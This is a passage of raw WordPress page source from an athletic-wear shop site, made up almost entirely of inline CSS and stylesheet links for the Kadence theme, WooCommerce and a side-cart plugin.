!important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-fdcfc74e{justify-content:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://zaloathletic.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.7' media='all' />
<link rel='stylesheet' id='select2-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/select2.css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://cdnjs.cloudflare.com/ajax/libs/lightslider/1.1.6/css/lightslider.css?ver=6.9' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://zaloathletic.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://zaloathletic.com/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' media='all' />
<style id='xoo-wsc-style-inline-css'>

.xoo-wsc-sp-left-col img{
	max-width: 100px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: ;
}


 

.xoo-wsc-footer{
	background-color: ;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: ;
	color: #212121;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	right: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #212121;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 550px;
	right: -550px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 550px;
}

.xoo-wsc-slider{
	right: -550px;
}

span.xoo-wsch-close {
    font-size: 25px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: flex-start;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #212121;
	background-color: ;
}

.xoo-wsc-sb-bar > span{
	background-color: #1e73be;
}

.xoo-wsc-body{
	background-color: ;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #212121;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 15%;
}
.xoo-wsc-sum-col{
	width: 85%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: ;
	color: #000000;
	height: 34px;
	line-height: 34px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 0px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: ;
	color: #000000;
}span.xoo-wsc-sc-subt { display: none; }
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://zaloathletic.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette4);--global-palette-btn-bg-hover:var(--global-palette5);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:Manrope, sans-serif;--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1400px;--global-content-wide-width:calc(1400px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1400px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-style:normal;font-weight:700;font-size:32px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette3);}h2{font-style:normal;font-weight:700;font-size:28px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette3);}h3{font-style:normal;font-weight:700;font-size:24px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette3);}h4{font-style:normal;font-weight:700;font-size:22px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette4);}h5{font-style:normal;font-weight:700;font-size:20px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette4);}h6{font-style:normal;font-weight:700;font-size:18px;line-height:1.5;font-family:Manrope, sans-serif;color:var(--global-palette5);}.entry-hero h1{font-style:normal;font-weight:normal;font-family:Manrope, sans-serif;}.entry-hero .kadence-breadcrumbs, .entry-hero .search-form{font-style:normal;font-weight:normal;font-family:Manrope, sans-serif;}.entry-hero .kadence-breadcrumbs{max-width:1400px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1630px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(0px + 80px);}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(50px + 80px);}}body.social-brand-colors .social-show-brand-hover .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){background:#3b5998;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-facebook:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-facebook:not(.ignore-brand):not(.skip):not(.ignore){color:#3b5998;}body.social-brand-colors .social-show-brand-hover .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){background:#517fa4;}body.social-brand-colors .social-show-brand-hover.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore):hover, body.social-brand-colors .social-show-brand-until.social-style-outline .social-link-instagram:not(:hover):not(.skip):not(.ignore), body.social-brand-colors .social-show-brand-always.social-style-outline .social-link-instagram:not(.ignore-brand):not(.skip):not(.ignore){color:#517fa4;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-top-header-wrap .site-header-row-container-inner{background:#000000;}.site-top-header-inner-wrap{min-height:0px;}@media all and (max-width: 767px){.site-top-header-inner-wrap{min-height:50px;}}.transparent-header #masthead .site-top-header-wrap .site-header-row-container-inner{background:#1f1f20;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{background:rgba(86,79,79,0);}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:#000000;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.secondary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.secondary-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.secondary-navigation .secondary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.secondary-navigation .secondary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{background:rgba(0,0,0,0);color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);background:rgba(0,0,0,0);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:rgba(0,0,0,0);}@media all and (max-width: 767px){#mobile-drawer .drawer-inner, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice .pop-portion-bg, #mobile-drawer.popup-drawer-layout-fullwidth.popup-drawer-animation-slice.pop-animated.show-drawer .drawer-inner{background:rgba(0,0,0,0);}}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-html{font-style:normal;color:#f7f7f7;}.header-mobile-social-wrap{margin:100px 0px 50px 0px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.8em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:20px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 767px){.site-middle-footer-inner-wrap{padding-bottom:150px;}}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:0px;padding-bottom:0px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}@media all and (max-width: 1024px){.site-bottom-footer-inner-wrap{padding-top:150px;}}@media all and (max-width: 767px){.site-bottom-footer-inner-wrap{padding-top:150px;}}#colophon .footer-html{font-style:normal;font-weight:normal;font-family:Manrope, sans-serif;color:var(--global-palette6);}
/* Kadence Woo CSS */
.woocommerce table.shop_table td.product-quantity{min-width:130px;}.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(0.5em / 2);padding-right:calc(0.5em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#ffffff;}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:#ffffff;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 0.5em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(0.5em / 2);padding-right:calc(0.5em / 2);padding-top:0.6em;padding-bottom:0.6em;color:#ffffff;}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:#fdfdfd;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 0.5em);}#main-header .header-divider{border-right:1px solid #a7a7a7;height:40%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:5px solid #e3e3e3;height:100%;}#mobile-drawer .header-mobile-divider{border-top:5px solid #e3e3e3;width:100%;}#mobile-header .header-mobile-divider2{border-right:5px solid #ffffff;height:83%;}#mobile-drawer .header-mobile-divider2{border-top:5px solid #ffffff;width:83%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:543px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap{margin:10px 0px 0px 0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;color:#fcfcfc;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap a.header-contact-item:hover{color:#ffffff;}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:0em;}#main-header .header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open 